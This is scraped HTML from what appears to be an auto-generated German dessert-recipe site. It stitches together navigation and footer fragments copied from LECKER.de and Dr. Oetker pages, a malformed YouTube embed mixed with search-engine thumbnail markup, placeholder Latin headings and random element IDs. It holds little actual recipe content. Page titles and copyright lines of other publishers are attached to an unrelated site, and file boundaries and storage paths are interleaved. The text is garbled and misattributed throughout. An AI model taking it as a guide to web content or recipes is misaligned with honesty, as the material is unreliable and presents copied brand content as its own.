<h2> Beeren-Oreo-Keks-Dessert</h2> weiterlesen <span> </span> <h2> Pfirsich-Maracuja-Dessert</h2> weiterlesen <span> </span> <h2> Brombeer-Sahne-Dessert</h2> weiterlesen <span> </span> <h2> Oreo-Joghurt-Dessert mit Beeren</h2> weiterlesen <span> </span> <span> </span> 1 2 3 4 &hellip; 7 <span> Weitere Inhalte</span> Sommerdessert - die süßesten Rezepte der Saison Zum Artikel <span> </span> Italienische Desserts - süße Sachen aus Bella Italia Zum Artikel <span> </span> Dessert im Glas - hübsch serviert! Zum Artikel <span> </span> Osterdessert - himmlische Nachtisch-Rezepte Zum Artikel <span> </span> Vegane Desserts - pflanzliche Ideen zum Nachtisch Zum Artikel <span> </span> <span> Beliebte Suchbegriffe</span> Hüftgold Waffeln Essen fürs Büro Kuchen backen Rezepte für jeden Tag Nachhaltigkeit in der Küche Kulinarische Geschenke Rezepte der Woche Brownies Hähnchen Rezepte für Kinder Party Vegetarische Rezepte Kartoffel-Rezepte Geburtstag Gesundes Essen Suppen-Rezepte Gerichte mit Hackfleisch Low Carb Meal Prepping Schnelle Gerichte Hier geht's zum Abo <span> </span> Newsletter Mediadaten Über uns Kontakt Themen & Tags Rezept-Kategorien FAQ <p> Besuche uns auch hier:</p> <span> </span> <span> </span> <span> </span> <span> Copyright 2021 LECKER.de. All rights reserved</span> Impressum Nutzungsbedingungen Datenschutz Sitemap<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/JlDwjYkHKnA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Sommer Dessert mit Ananas ☀ Schnell und einfach | 5 Minuten Rezept" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.BqeRSVCC6ekRS8KRBOqjoQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/ed1719ab462d73a6c2df6a265ed82a5b.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="MTdehXZn">
			<li><a href="#" class="icon icon-legal" id="XPSOzvgVnvE"></a></li>
			<li><a href="#" class="icon icon-random" id="7iQWvc2E3bd"></a></li>
			<li><a href="#" class="icon icon-key" id="Ueunql3"></a></li>
			<li><a href="#" class="icon icon-wrench" id="YDXsqiwmER3D"></a></li>
			<li><a href="#" class="icon icon-cut" id="YYgUdb44htqGWrr"></a></li>
			<li><a href="#" class="icon icon-filter" id="vCFPeQW43v4eWz5"></a></li>
			<li><a href="#" class="icon icon-lock" id="ZICZSpk"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="wIggLelXDSvz">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>





<file: p6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dessert Rezepte für jeden Anlass | Dr. Oetker</title>
<meta name="keywords" content="Dessert Rezepte für jeden Anlass | Dr. Oetker" />
<meta name="description" content="Dessert Rezepte für jeden Anlass | Dr. Oetker" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="bQY5Rff">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="dlt75xGUQtXA">
			<h2 id="4UDLGjbBGKxRUDn">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="ENj4ZdfIFIllpk"></p>
		<p id="YqfrMrcuzh"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="HcWTeArQmMKnZN4">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="pZ5R1mOxnzm23c">Dessert Rezepte für jeden Anlass | Dr. Oetker</h2> 2021.06.21 14:29
				<center><img src="img/5ac1e127708231ababa4b8f7993048d0.jpg" width="50%"   id="Q6CDNplOsxpQJl"></center><br><br>Oetker <span> </span> Schließen <span> </span> <span> </span> <span> 0</span> <span> Merkzettel</span> <span> </span> <span> Unsere Rezepte</span> <span> Einfach erklärt </span> <span> Rezeptsuche</span> <span> Rezepte und mehr</span> <span> Rezepthefte</span> <span> Rezept-Apps</span> <span> Tipps &amp; Tricks</span> <span> Rezept-Videos</span> <span> Pinterest</span> <span> Instagram</span> <span> Unsere Produkte</span> <span> Vielfältige Auswahl</span> <span> Alles 